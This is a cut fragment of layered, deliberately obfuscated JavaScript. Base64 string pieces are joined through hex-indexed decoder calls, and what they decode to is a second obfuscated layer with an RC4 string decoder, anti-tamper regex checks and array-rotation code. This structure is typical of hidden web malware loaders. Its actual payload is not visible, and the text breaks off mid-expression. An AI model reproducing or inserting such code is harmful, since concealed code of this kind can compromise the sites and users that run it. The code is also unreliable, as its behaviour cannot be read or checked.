tiVzRsZFRta2UnLCd'+_0x9665013v(0x2ab)+'Y05kSU5uaicsJ3hLZGRUc05kTnEnLCdBR'+'2RkTndMOCcsJ1dRcUdXT0ZjUENrSkRYeG'+_0x9665013v(0x1c8)+'sJ0FaaU5XNEpkVWEnLCduOGtEZ1NvbnRH'+'JywnVzZUanBOL2RKRycsJ1dRcUJFQ2tyd'+'nEnLCdwQ2tKV095c1c3QycsJ1c3VFpXNU'+'5kS0NvSycs')+('J1c1eVNEeHZTJywnV1A3ZFBta1N3Q295J'+'ywnVzdtcHhJdWInLCdXUXBkVHRCZEpTaz'+'cnLCdBMUpkUUNrK2lxJywndmM4QVc0QmR'+'NcScsJ1dPTzRXNEw1YlcnLCdXNE5kR1g4'+'TkFHJywnRE1GZEpKSmROVycsJ1dRUmRPY'+'mxkT0NvaScsJ0YzN2NTWG5UJywnV1BGZE'+_0x9665013v(0x190)+'sJ1dPTCtqR2xjVkcnLCdXUjdkSFpwZElD'+'aysnLCdXUUJkVVNrQXZDbzYnLCdXNzRYc'+'XQzY0xXJywnV1FhMnI4a0x2YScsJ1c1Wm'+'NTYkZjSENvTScsJ1c2UzR0clpkUEcnLCd'+'4eHRkVDhrNGxHJywnVzY0aXpxN2NURycs'+'J2hyV1VqSnEnLCdDOGtmVzU1VVc3VycsJ'+'1dPeUp6TVR2bnMwJywnRGE5bWxtb0wnLC'+'d1Mk5kT1NramZxJywnV09DbEFTazBBYSc'+'sJ1c1anJtdXVpJywnVzREQ2pycGNPRycs'+'J3FKZm11Y2EnLCd4MHBjSld6cycsJ1c1c'+'jNXUk9iaEcnLCdXN2xjTWhWZFFmYScsJ2'+_0x9665013v(0x228)+'nVzR1V0NYQmNLVycsJ2V3VmRJQ2tRQ2En'+_0x9665013v(0x2b7)+'GdXJywnV09OZEptb1BDWkcnLCdXN0ZkR2'+'NoY0licScsJ1dRM2NNQ29sV1BQNScsJ3J'+'iZnlubW9HJywnVzd0Y0pjbThXUTgnLCd0'+'YVdEVzdwZElxJywna1NrYVc2UmRJU2tmJ'+'ywnV1JmY244b3BXUUMnLCdsbWs2b21vZW'+'pXJywnV1BwY0dDb0ZXT1A0JywnVzdHdXg'+'wUEcnLCdXUHZlb2I3Y0dXJywnZDhrZm92'+'QmRNYScsJ1c2QmNSWUpjUG1vWCcsJ1c0T'+'0x1R3BkTkcnLCdmYjA5ZmNPJywnaG1rSW'+'hTb2hmRycs')+('J1dRbGRMSDdkVjhrUicsJ3FkakZBcnUnL'+'CdXUi9kTW1vUnlzZScsJ1c1SmRLMjEwd2'+_0x9665013v(0x1dc)+'5YycsJ1dSYTJXNmZFYlcnLCdXNzB3cXFh'+_0x9665013v(0x279)+'ycsJ2pXV1Vlc08nLCdXNVRGVzcvZEhtb3'+'knLCdXUVpkU21vdXNHOCcsJ1dSaW5CbW9'+'MRXEnLCdDYXFUVzcvZEdXJywnYVNreFc1'+'RmRVU2tFJywnV1F6VkNDb1h2YScsJ2M4a'+'0ZXN1pkSDhreScsJ2Rta0ZXNzdkTVNrMC'+'csJ1c2ZmlXNC9kVlNvNicsJ0FhN2NTQ2t'+'IaGEnLCdXUDVsYXRwY09xJywncDhrVlc0'+'RmRIOGtPJywnV1FCZEpTa2xxQ2tsJywnY'+'0plTGhkRycsJ1c3U0l2SXhkVXEnLCdXUX'+'ZEdFNvZERHJywnV1F2RWdZTmNIVycsJ0R'+_0x9665013v(0x1af)+'ZFFaL2RROGsxVzVHJywnaW1vVldSRmRTR'+'ycsJ1dQL2RLOG91VzRaY05HJywnV1FXcX'+_0x9665013v(0x2d0)+_0x9665013v(0x19d)+_0x9665013v(0x267)+'zY0JywnV1FuWnI4b2FGYScsJ1dQQmNPbW'+'9XV084VCcsJ1c0cTJDclZjVFcnLCdmZVp'+'kTENrcHFhJywnQVlOY0c4a2FwRycsJ3gw'+'UmNRYjVUJywnZ0NrMVc2aGRTbWsxJywnV'+'zdaY1VkaWFXUWknLCdXNi9kR01qMHZXJy'+'wnVzQxb2ZNNDMnLCd0RzNkSk1yTycsJ1d'+'RRmNRQ29VV1FXSScsJ1c0TFpjMUdBJywn'+_0x9665013v(0x311)+_0x9665013v(0x30c)+'J5R2JXJywn')+(_0x9665013v(0x2ee)+'CdXNmhkTXFDWnNXJywnVzZlSEJ2emonLC'+'dDSE5jTENramJXJywnVzczY0l4eGRQZjg'+_0x9665013v(0x29f)+'bWtPJywnVzdsY0tKZXpXUGEnLCdXNUx2b'+'kxxKycsJ0ZObGNVR2ozJywnVzZaY0xYWm'+'NKU296JywnV1JDMUEyUmRQTVBYRlNra1d'+_0x9665013v(0x213)+'a0lXUnBkSG1rNCcsJ1dSaGRObW9YdFl5J'+_0x9665013v(0x1d7)+_0x9665013v(0x1de)+'0SicsJ2ZyaWJjcnUnLCd1cnhjVG1rdGFh'+'JywnYVNrRWpDbzlxVycsJ2I4a1BwbW9ua'+_0x9665013v(0x1a5)+_0x9665013v(0x2c7)+'vdScsJ1c0TmRLV3RjU2FDJywnRE1oZElt'+_0x9665013v(0x2ad)+_0x9665013v(0x27a)+_0x9665013v(0x203)+'nLCdXUmJLZW1vQVdPYScsJ1c3aGNTR2Vo'+'V1JHJywnbE1wY1Vta1lXNk8nLCdXNHlMd'+_0x9665013v(0x31a)+'RBc2EnLCdqbWtjbm1veGhhJywnV1FoZE5'+'tb3ZXNmRjTFcnLCdXNjVzV1BxWHBxJywn'+'V1J4Y1NTb21XUkdnJywnZDhrK2pDb2l3V'+'ycsJ1dQRmRMbW9udWNhJywnaXFuMXRta1'+'AnLCdXNnU5d0x6YycsJ1dPUmNSOG9TV1J'+_0x9665013v(0x331)+'bGVhJywnaG1reVdPZGRNU2tLJywnV1BwZ'+'E5tb2RzZDAnLCdXNWRjVXJGY1Ftb04nLC'+'dXUS9jSjhv')+(_0x9665013v(0x1c4)+'2UzSmRWYScsJ1c1RmRJclJjU3FXJywnVz'+'dTY3ZJaGRPYScsJ1dSSmRWbW9MVzU3Y05'+'hJywnYXE1dndtb3knLCdDSjk5aW1vWScs'+_0x9665013v(0x2dd)+'2t6JywnV1F0ZFJTa2JyQ2tGJywnelNvN1'+'c1WHBXNlMnLCdXUVBCaUdaY0hXJywnV1B'+_0x9665013v(0x2a9)+_0x9665013v(0x23e)+_0x9665013v(0x284)+'wnLCdXUDlpelNvcnlxJywnQTJKZFZHbGR'+'RYScsJ3F0ek9GWEMnLCdXUFM4VzZIRW9X'+'JywnYzhreWQzUmRPVycsJ2txaUFjYzQnL'+_0x9665013v(0x2be)+'EnLCdvOGtGV08vZFJTaysnLCdhU2thajh'+_0x9665013v(0x28a)+'SWRjSHEnLCdwQ2s2ZUNvdW1HJywncG1rS'+_0x9665013v(0x18c)+'NZOTknLCdXN3hkTEhSY1F0NCcsJ1dSbGR'+'TcnRkVFNvZScsJ1dRL2RWSk5kTjhrRCcs'+_0x9665013v(0x2c1)+'S8nLCdXN2JobVNvUmw4b2NXUktDV1BDS3'+'NhJywnVzQwdkJjaXMnLCdXT2hkUUNvK1c'+_0x9665013v(0x2d6)+_0x9665013v(0x1a3)+'ywndGFmdURzRycsJ0VlRmRLckpkSVcnLC'+'dnbWtCbDNWZEdXJywnV1E3ZFBTb1V2SHE'+_0x9665013v(0x2d3)+'ZFBta2EnLCdXUTNkTkNrbURta3UnLCdDa'+'GhkUENrbmlhJywndlNvakNhUmNIZEZjVj'+'FKZEg4a3JX')+('NWxjTmEnLCdXN2Z0aHg0dScsJ1dRQmRWO'+_0x9665013v(0x315)+'c3djhrWFZjTkcnLCdXN0ZkVDI1TkZHJyw'+_0x9665013v(0x325)+'LCdpWWYrRlNvbycsJ1dSRDdXT3V5YnRoZ'+_0x9665013v(0x1a0)+'csJ3NKOGhXNjdkR3EnLCdXUTNkSGFOZEd'+'xJywnV1JhcUI4a0R1RycsJ2NxZlVyQ2s3'+_0x9665013v(0x1ee)+'UZscScsJ1c2NUxXNXBkS0NvdCcsJ1dQWm'+'RNSlJkSG1rVicsJ1c1eGRJZEtkdmEnLCd'+'5aDdkUjhrSWtHJywnenROZEozWDknLCdX'+'T0pkTllaZEpDb08nLCdDTU5kU3JwZFNxJ'+_0x9665013v(0x1d4)+'EnLCdXNldpRHROZFNxJywnc2NGZEh4UDg'+'nLCdXNjdkVjA5bHZHJywnVzZUdFdPZTdn'+'cScsJ2JYMVZ1Q2tJJywndjEvY1FzOXQnL'+'CdXN1NodFdlMicsJ1dQejNpbW9lV091Jy'+_0x9665013v(0x288)+_0x9665013v(0x200)+'LCdXNFBqV1AwcXBxJywnV1B6MkVTb0l0R'+_0x9665013v(0x1e8)+'Rta2onLCdXN0pjU1poY0pTb1UnLCdXNWE'+'xRVp0Y0lHJywnekNrK1dQL2NVcU8nLCdX'+'NjE2VzV4ZEpDb3gnLCd3cmhjVlNrTG9hJ'+'ywnVzVENXB0N2NRVycsJ28zSmRPQ2svRH'+'EnLCd5MXZ3V090Y0dHJywnbWRIOVdQTmN'+'UYScsJ3htb1hXNnI4VzR1JywnYmFiMXhT'+_0x9665013v(0x1eb)+'zBxRycsJ1c0ai9XT20rZGEnLCd6Q280bD'+'hvVERhJywn')+('Q1dyQ3VXRycsJ1dRUG92U29FQnEnLCdXU'+'lZkUm1rdkRTa24nLCdXNHFUQzM1UycsJ1'+'dPMG5XN1A4ZFcnLCdXUjFwaEdkY0dxJyw'+_0x9665013v(0x1f7)+'dycsJ2hlaGNRU2t1VzdhJywnV1BibUJTb'+_0x9665013v(0x2bb)+'NreicsJ1c3MHJycjdjU3EnLCdwd2xjTTh'+'rOVc1dScsJ2I4ay9XNlpkSzhrZScsJ2Va'+_0x9665013v(0x2e5)+'1JXNlpkVmEnLCdXUVpkVVNvTEJyMCcsJ1'+'dRL2RSVzdkRzhrTicsJ0FNVmNMSjk1Jyw'+'nVzVHMkJiTmRWVycsJ2pMQmNNOGtzVzV1'+'JywnY1lQMUFTa1knLCdlU2t4V08vZFY4a'+_0x9665013v(0x22a)+'EnLCdzZVArV1IzY05hJywnYkNrRVc0QmR'+'MU2swJywnalNrN2MyWmRHRycsJ1dSM2RQ'+'OG8rdHN1JywnVzZLb3daU2gnLCdXNjUwV'+'zVOZFRTb1MnLCdXUGp4Ym1vOFdSOCcsJ1'+_0x9665013v(0x2eb)+'nLCdsSTl0eENvTScsJ3dMQmRKQ2tYa3En'+'LCduOGttZFNvcnpHJywnVzVYeVc1WmRRU'+'283JywnZE1WY0tta0pXN3UnLCdhTkJjTW'+'1rd1c0UycsJ2ZTa0xhM3hkTlcnLCdrMXB'+'kSzhrL3JXJywnVzdHL0FITmRNcScsJ25t'+'azdtMXhkVlcnLCd6V21rVzVOZExxJywnV'+'zYxZ1dQYXFsVycsJ1dRbnpoV3RjR3EnLC'+'doWFdsZXQ0JywnV1I1aGdDb0VXUWknLCd'+'XT3hkTkNvOVc0ZGNURycsJ1dSYThEbWsz'+'enEnLCdXT1JjUENvVldPU0onLCdXNlh4a'+'ndpWCcsJ0RxbGRUaGJhJywnV09MQmlYcG'+_0x9665013v(0x2ca))+('OVluOG93V1FtJywndXQzY0pTa2loRycsJ'+'1c1TGFjdWlqJywnQ1dKY0xDaytsVycsJ1'+'dPQmRMYzNkSENrSycsJ1dSeGRKSEJkSVN'+'vSicsJ2dDa1VvQ29DbVcnLCdXUEdyc21r'+'REZXJywnVzVxdXVYcGNHYScsJ1dRVmRLU'+'29NVzROY05HJywnaWQ5Rlc0bGNSRycsJ3'+_0x9665013v(0x2b3)+'XJywnZFc1YkVDa3YnLCdEU29acm1ra0Mx'+_0x9665013v(0x30b)+'nVTJywnVzRuTVdST1ljRycsJ0RHWGZrOG'+'9lJywnV09KY1ZTb0RXUWZQJywnVzUwc3J'+'JQmNRVycsJ1c3VmRLWGRjR3F5JywnVzZ6'+'VldQaTJicScsJ3QyRFRXUjdjSGEnLCd1O'+'GthV1FaY09XcScsJ24waGRNbWs5RUcnLC'+_0x9665013v(0x25a)+_0x9665013v(0x1d0)+'LCdXNzNkT2RwY1BzQycsJ1dSdGROQ293Q'+'2J5JywnaHYvY1JDazNXNzgnLCdmU2tMaE'+_0x9665013v(0x22d)+_0x9665013v(0x195)+'a2JXNUJkTjhrTScsJ0RhZGRHZ0RiJywnR'+'mQvY0lDa05rRycsJ3pZMXlySFMnLCdXNU'+'5kR2NwY1RiNCcsJ1dQWmRLSmhkTzhrbic'+_0x9665013v(0x30f)+'RycsJ1c3bGNLaGhkSXZXJywnV1Buc204b'+'3lXUG0nLCdXNVZkTEp1R3lHJywnVzV6MW'+'9KWmNHYScsJ1dQaTRXNVA1bkcnLCdtSnI'+'3ejhrKycsJ1c2VmRRcjdjUlllJywnVzVu'+'Qmxtb3VrVycsJ2Y4azNXNlZkSG1rTicsJ'+'1dPL2NNU29jV1FENycsJ1c2TmRUdTlGdl'+'cnLCdjMUpj')+('SzhrdVc1MCcsJ0FKZGNTU2tBZ1cnLCdXN'+'WFRRHZuaycsJ3hTa2pXUXRjU3RTJywnbT'+_0x9665013v(0x1e6)+_0x9665013v(0x332)+'LCdXUHpCYmNCY0tHJywnV1FhNkFTa0F1Y'+_0x9665013v(0x1d2)+'JDay8nLCdzTjNjSFhEeicsJ2ttazloTUZ'+'kSEcnLCdCQ29BVzQxUFc1cScsJ0JTa2dX'+'UFpjTkgwJywna0NrSWNTb1NiYScsJ3NoT'+'mRKZEpkR0cnLCdXNFZkVHh2SENxJywncH'+_0x9665013v(0x236)+'nQ21rVVdSdGNJdFcnLCdXUi9kUUNrQkE4'+'b3QnLCdXUHJ0Q0NvNkJXJywnc3NsZFQwW'+_0x9665013v(0x335)+_0x9665013v(0x215)+'nLCdXUjNjUlNrYVdPTEYnLCdXN21CcThr'+'bEFTb3VXUDgnLCdXNVZkR2hQK0ZhJywnV'+'zRYbVdRcW5mcScsJ0JyUHFXN1pjTFNrYV'+'dPeScsJ3U4azhXT1pjTUppJywnYkk5UkV'+'Ta0cnLCdXUE5kSThrMXNDa0wnLCdldDUv'+'VzVsY09xJywnelNrUFc0RFlXN0cnLCdXU'+_0x9665013v(0x26f)+_0x9665013v(0x274)+'nLCdXUVpjUUNvbFdRbkMnLCdXNGZ6V091'+_0x9665013v(0x1fd)+'1hpJywnV1E5cXhtb0J4VycsJ1dScGNKQ2'+'9HV09MRScsJ3A4a29uQ29IQ1cnLCdXNnh'+'kVDBYMnVxJywna2FLT2RXcScsJ1dPdGRN'+'V1pkTVNraScsJ1c3T1hEd2pkJywnVzZaZ'+_0x9665013v(0x1b4)+'9jT0NvMldS')+(_0x9665013v(0x30d)+'zdXNlZjUVcnLCdibWtYVzVKZFZTa1knLC'+'dBMlpkUENrQm5xJywnVzU4R0NJdGROVyc'+_0x9665013v(0x1b2)+'SWY5Z21vVScsJ0ZiL2NIQ2s1ZHEnLCdCZ'+'UJjS0c5VCcsJ1dSYkhtOG9DV084JywnVz'+'dUTFc2cGRUQ292JywnVzRLdnRkUmRIYSc'+'sJ29YbnZXN2hjT0cnLCdXNzNkUkcwZUFX'+'JywnVzY1RW1iRmNNcScsJ1dPM2RIU2tSe'+_0x9665013v(0x2cb)+'snLCdjdDhSZFpDJywncVNvSFc2MW1XN08'+'nLCdGTXRjT1o1UScsJ1dRVmNHU29SV1JU'+'VScsJ2pTa2xvbW9XdUcnLCdXUXBkVm1rM'+_0x9665013v(0x314)+'t6dHEnLCdXUjQ0VzZuL2pxJywnV1IvY0d'+'TbzJXUTRjJywnVzRUbVdSeW5qVycsJ3Rk'+_0x9665013v(0x249)+'1AzY05Db3FXUU9QJywnV09CZEtTa3B4Q2'+'syJywnaFhyVlc3bGNOcScsJ3J1bGRTWEp'+'kSkcnLCdzeGRjTWFYMycsJ3dzSG51cnUn'+'LCdXUEZkRzhvWlc2WmNHRycsJ1dPbGRQb'+'WtJQ21vaicsJ1dSZGROZEpkTm1vSScsJ1'+'c2aGRUTGJOdmEnLCdXT0pkTVNrZXltb3c'+'nLCdqQ2tqZDhvcXpHJywnQ2M5Rmo4b1Un'+_0x9665013v(0x26d)+'ywnVzdId1c1dGRQQ29vJywnd21rWFc2dk'+'VXNUcnLCdXT0NLQlNrVXVhJywnV1J5RnZ'+'ta3lGcScsJ2Fxem9XNy9jVEcnLCdxZURz'+'V1J4Y1JhJywnYjhrVmdtb2plRycsJ1c2c'+'GNOWENhV1BtJywnVzVMS2czdWknLCdXNT'+_0x9665013v(0x25f))+('J2hNWmRLQ2tud0cnXTtmdW5jdGlvbiBfM'+'HgzMDMyNjIwZChhLGIpe2E9YS0weGE0O3'+_0x9665013v(0x237)+'weDMwMzI2MjBkWydPb2JldWMnXT09PXVu'+'ZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oa'+'Sl7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3'+'BxcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5'+'PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89'+'Jzt2YXIgaz0nJztmb3IodmFyIGw9MHgwL'+'G0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG'+'8rKyk7fm4mJihtPWwlMHg0P20qMHg0MCt'+_0x9665013v(0x32c)+'cm9tQ2hhckNvZGUnXSgweGZmJm0+PigtM'+'HgyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZG'+_0x9665013v(0x24b)+'gaD1mdW5jdGlvbihsLG0pe3ZhciBuPVtd'+'LG89MHgwLHAscT0nJyxyPScnO2w9ZChsK'+'Ttmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ3'+'RoJ107dTx2O3UrKyl7cis9JyUnKygnMDA'+_0x9665013v(0x1ed)+'dHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oL'+_0x9665013v(0x2b0)+'50KHIpO3ZhciB0O2Zvcih0PTB4MDt0PDB'+_0x9665013v(0x1c2)+'eDA7dDwweDEwMDt0Kyspe289KG8rblt0X'+'SttWydjaGFyQ29kZUF0J10odCVtWydsZW'+_0x9665013v(0x24c)+_0x9665013v(0x312)+_0x9665013v(0x18d)+'3RoJ107dysrKXt0PSh0KzB4MSklMHgxMD'+'Asbz0obytu')+('W3RdKSUweDEwMCxwPW5bdF0sblt0XT1uW'+'29dLG5bb109cCxxKz1TdHJpbmdbJ2Zyb2'+'1DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQ'+_0x9665013v(0x2b5)+'XSk7fXJldHVybiBxO307XzB4MzAzMjYyM'+_0x9665013v(0x225)+_0x9665013v(0x1e2)+'kWydPb2JldWMnXT0hIVtdO312YXIgZT1f'+_0x9665013v(0x199)+'zB4MzAzMjYyMGRbJ0FqVm1TYyddW2ZdO2'+'lmKGc9PT11bmRlZmluZWQpe2lmKF8weDM'+'wMzI2MjBkWydEQVJYV3InXT09PXVuZGVm'+'aW5lZCl7dmFyIGk9ZnVuY3Rpb24oail7d'+_0x9665013v(0x1f3)+'dHSVInXT1bMHgxLDB4MCwweDBdLHRoaXN'+'bJ1VWaHVmUyddPWZ1bmN0aW9uKCl7cmV0'+'dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ2lQZ'+'2hkYiddPSdceDVjdytceDIwKlx4NWMoXH'+'g1YylceDIwKntceDVjdytceDIwKicsdGh'+'pc1snR0x0T3NLJ109J1tceDI3fFx4MjJd'+'LitbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O'+'2lbJ3Byb3RvdHlwZSddWyduY0FzRGwnXT'+'1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZWd'+'FeHAodGhpc1snaVBnaGRiJ10rdGhpc1sn'+'R0x0T3NLJ10pLGs9alsndGVzdCddKHRoa'+'XNbJ1VWaHVmUyddWyd0b1N0cmluZyddKC'+_0x9665013v(0x2a5)+'tLXRoaXNbJ0VhR0dJUiddWzB4MF07cmV0'+'dXJuIHRoaXNbJ29zaG5HUCddKGspO30sa'+_0x9665013v(0x1a7)+'Z1bmN0aW9u')+('KGope2lmKCFCb29sZWFuKH5qKSlyZXR1c'+'m4gajtyZXR1cm4gdGhpc1snaXJUVWdQJ1'+'0odGhpc1snWVVhbEZNJ10pO30saVsncHJ'+'vdG90eXBlJ11bJ2lyVFVnUCddPWZ1bmN0'+_0x9665013v(0x2dc)+'GlzWydFYUdHSVInXVsnbGVuZ3RoJ107az'+'xsO2srKyl7dGhpc1snRWFHR0lSJ11bJ3B'+_0x9665013v(0x1b9)+'J3JhbmRvbSddKCkpKSxsPXRoaXNbJ0VhR'+_0x9665013v(0x31e)+'oodGhpc1snRWFHR0lSJ11bMHgwXSk7fSx'+'uZXcgaShfMHgzMDMyNjIwZClbJ25jQXNE'+'bCddKCksXzB4MzAzMjYyMGRbJ0RBUlhXc'+'iddPSEhW107fWM9XzB4MzAzMjYyMGRbJ3'+'JBT3psdiddKGMsYiksXzB4MzAzMjYyMGR'+_0x9665013v(0x316)+'O3JldHVybiBjO30oZnVuY3Rpb24oYSxiK'+'Xt2YXIgST1fMHgzMDMyNjIwZDt3aGlsZS'+'ghIVtdKXt0cnl7dmFyIGM9LXBhcnNlSW5'+'0KEkoMHgxYzYsJ2JabGsnKSkrcGFyc2VJ'+'bnQoSSgweGFkLCdvaCltJykpK3BhcnNlS'+'W50KEkoMHgzYjYsJ3ZINkonKSkrcGFyc2'+_0x9665013v(0x2e9)+'yc2VJbnQoSSgweDIzZiwnb2gpbScpKSst'+'cGFyc2VJbnQoSSgweDI3MCwnJSo1bCcpK'+'SpwYXJzZUludChJKDB4NGMwLCdtU3llJy'+'kpK3BhcnNlSW50KEkoMHhjYSwncV0kQyc'+_0x9665013v(0x1a4)+'bScpKStwYXJzZUludChJKDB4MmNkLCdrW'+'Sg4JykpO2lmKGM9PT1iKWJyZWFrO2Vsc2'+'UgYVsncHVz')+('aCddKGFbJ3NoaWZ0J10oKSk7fWNhdGNoK'+'GQpe2FbJ3B1c2gnXShhWydzaGlmdCddKC'+'kpO319fShfMHgzMDMyNjIwYywweDQzZjE'+_0x9665013v(0x2af)+'MDMyNjIwZCxjPXt9O2NbSigweDI1NywnW'+_0x9665013v(0x1e3)+'gweDI5MSwnc15bRScpLGNbSigweDM1Ziw'+'nQGNacCcpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxPHM7fSxjW0ooMHg0ZjYsJ08qJ'+_0x9665013v(0x310)+'4gcSE9PXM7fSxjW0ooMHg0NmEsJ3NeW0U'+_0x9665013v(0x299)+'biBxKHMsdSk7fSxjW0ooMHgzZmIsJyR4X'+'lUnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIH'+'EoKTt9LGNbSigweDE5ZiwnNThFUScpXT1'+'KKDB4NDk1LCdDcSRkJykrSigweDE2Yywn'+_0x9665013v(0x1b0)+'DB4MTZlLCd2dXopJykrSigweDFjNywnUG'+'l5NScpLGNbSigweDNlZSwnWSRGJScpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxIT09'+'czt9LGNbSigweDQwZiwndzRxTScpXT1KK'+_0x9665013v(0x31b)+'1HcycpLGNbSigweDM4YywnVnhKWycpXT1'+'mdW5jdGlvbihxLHMpe3JldHVybiBxPT09'+'czt9LGNbSigweDFhYiwnT05tdScpXT1KK'+'DB4ZGEsJzdNR3MnKSsndCcsY1tKKDB4Mz'+'M0LCc1UUd5JyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE9PT1zO30sY1tKKDB4NGZk'+'LCdvaCltJyldPUooMHgzNTksJ21TeWUnK'+_0x9665013v(0x328)+'ksJzJqZ3Qn')+('KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'T09PXM7fSxjW0ooMHgzYTUsJ3Z1eiknKV'+'09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT4'+'9czt9LGNbSigweDNkMywncV0kQycpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxPD1zO'+'30sY1tKKDB4NGRkLCdrV21EJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHErczt9LGN'+'bSigweDM1YiwnVnhKWycpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxLXM7fSxjW0ooM'+'HgzNTEsJ3ZwWCQnKV09SigweDQ3MCwnNz'+'ZLJCcpK0ooMHgxYWEsJ0Nib0UnKStKKDB'+_0x9665013v(0x24d)+'QycpK0ooMHgxYTcsJ1skeSgnKStKKDB4N'+'GZmLCd3NHFNJykrSigweDEyMywnW2FUcC'+'cpK0ooMHg0NDAsJzg4dGwnKStKKDB4M2V'+_0x9665013v(0x2f7)+'K0ooMHg1MTMsJ0BjWnAnKSxjW0ooMHg1M'+'TgsJ1thVHAnKV09SigweGI5LCckeF5VJy'+'krSigweDQ4ZiwnSiR3NScpK0ooMHgxYjY'+'sJ29oKW0nKStKKDB4NGIyLCc1OEVRJykr'+_0x9665013v(0x272)+'yZUWjQnKStKKDB4YmUsJ1dPJEcnKStKKD'+_0x9665013v(0x244)+'yRicpK0ooMHgxZGUsJ2J2WXYnKStKKDB4'+'MmNmLCc4OHRsJykrSigweDJlNywnOUs5b'+'icpK0ooMHgxMTcsJ2tXbUQnKStKKDB4Mj'+'VkLCcyamd0JykrSigweDQzYSwnJWZGISc'+'pLGNbSigweDJiMSwnJHheVScpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxKHMpO30sY'+'1tKKDB4NTBkLCdxXSRDJyldPUooMHg0MD'+'csJ29oKW0n')+('KStKKDB4MzU0LCdDYm9FJykrSigweDI4Y'+'ywnQUI0XScpK0ooMHgxMTMsJylwWVcnKS'+'tKKDB4YjAsJyUqNWwnKStKKDB4MjRhLCd'+'iU2R2JykrSigweDQ3OSwncl5rSicpK0oo'+_0x9665013v(0x300)+'CltJykrSigweDE5YSwndzRxTScpK0ooMH'+_0x9665013v(0x23f)+_0x9665013v(0x307)+'LCc1b3peJykrSigweDEyOCwnJSo1bCcpK'+'0ooMHgzNDIsJ1skeSgnKStKKDB4Y2IsJ2'+'JTZHYnKStKKDB4MzVjLCdAY1pwJykrSig'+'weDRjNSwnKXBZVycpK0ooMHgyMjcsJ21T'+'eWUnKStKKDB4MmUyLCdkeCRQJykrSigwe'+'DQ2YywnMmpndCcpK0ooMHgzZTUsJ08qJF'+'knKStKKDB4MzIwLCd5KDZ5JykrSigweDR'+'iNSwnYnZZdicpK0ooMHgzMzUsJ1BdVFon'+'KStKKDB4NGVhLCdrcjJzJykrSigweDI1Z'+'iwnYlpsaycpK0ooMHg0MWUsJzU4RVEnKS'+'tKKDB4NGQ3LCdiWmxrJykrSigweDExNCw'+_0x9665013v(0x1fb)+_0x9665013v(0x1be)+'nhKWycpK0ooMHgxMzksJ2tZKDgnKStKKD'+'B4NGMxLCc0MWJWJykrSigweDE5NywncV0'+'kQycpK0ooMHg0MGEsJ1hIUk4nKStKKDB4'+'MmYwLCdQXVRaJykrSigweDUwOCwnUGl5N'+'ScpK0ooMHgxM2EsJzg4dGwnKStKKDB4MW'+_0x9665013v(0x1c9)+'pK0ooMHg0NzgsJ0MyMkYnKStKKDB4NDAx'+'LCcyamd0JykrSigweDIzMywnJWZGIScpK'+_0x9665013v(0x242)+_0x9665013v(0x2f1))+('SigweDEzYywnSmtJUScpK0ooMHhlMywnJ'+'lRaNCcpK0ooMHg0OWQsJzg4dGwnKStKKD'+'B4NDMwLCdPTm11JykrSigweGE4LCdhMXB'+'XJykrSigweDM2MSwnb2gpbScpK0ooMHgx'+_0x9665013v(0x247)+_0x9665013v(0x2c6)+'UsJ0prSVEnKStKKDB4MTJlLCdPWGp0Jyk'+'rSigweDE3ZCwnQzIyRicpK0ooMHg0NjMs'+_0x9665013v(0x2aa)+'igweDNiNywnJWZGIScpK0ooMHgxNzQsJz'+'dNR3MnKStKKDB4MjM0LCdBQjRdJykrSig'+'weDM0OCwnNVFHeScpK0ooMHg0NmYsJ0ok'+'dzUnKStKKDB4MzI0LCdDYm9FJykrSigwe'+'DI5NSwnJSo1bCcpK0ooMHgzNDEsJ1dPJE'+'cnKStKKDB4NDBkLCdDcSRkJykrSigweDJ'+'iZSwnQzIyRicpK0ooMHgyYTksJ3FdJEMn'+'KStKKDB4MTM1LCdDcSRkJykrSigweDMyM'+'iwnODh0bCcpK0ooMHgyZjMsJ1thVHAnKS'+'tKKDB4NDFhLCdPWGp0JykrSigweGM0LCc'+'lZkYhJykrSigweDRkZSwnNThFUScpK0oo'+'MHg0Y2YsJ0BjWnAnKStKKDB4MWJmLCdbY'+'VRwJykrSigweDQ5MCwnW2FUcCcpK0ooMH'+_0x9665013v(0x301)+'NJykrSigweDRhZiwnYlNkdicpK0ooMHgy'+_0x9665013v(0x32b)+'StKKDB4ZTAsJ2R4JFAnKStKKDB4MzAyLC'+'dXTyRHJykrSigweDI2NCwnNDFiVicpK0o'+'oMHg0YmMsJzlLOW4nKStKKDB4MTY1LCdP'+'KiRZJykrSigweDE0YSwna1dtRCcpK0ooM'+'HgxMmMsJ3Z1eiknKStKKDB4NGY5LCd5KD'+'Z5JykrSigw')+(_0x9665013v(0x246)+'CcpK0ooMHg0YjAsJ1Z4SlsnKStKKDB4MW'+'YzLCcpcFlXJykrSigweDJhNywnNThFUSc'+'pK0ooMHgxODUsJ3Jea0onKStKKDB4MTc1'+_0x9665013v(0x234)+'0ooMHgxYmIsJ1thVHAnKStKKDB4ZDQsJ2'+'R4JFAnKStKKDB4M2FhLCdXTyRHJykrSig'+_0x9665013v(0x330)+_0x9665013v(0x209)+_0x9665013v(0x29d)+_0x9665013v(0x21f)+'2LCd5KDZ5JykrSigweDRlOSwna1koOCcp'+'K0ooMHgyOWUsJ1BpeTUnKStKKDB4MTljL'+_0x9665013v(0x22b)+_0x9665013v(0x2b2)+_0x9665013v(0x333)+'MHgxNWIsJ0okdzUnKStKKDB4MTgyLCcya'+_0x9665013v(0x1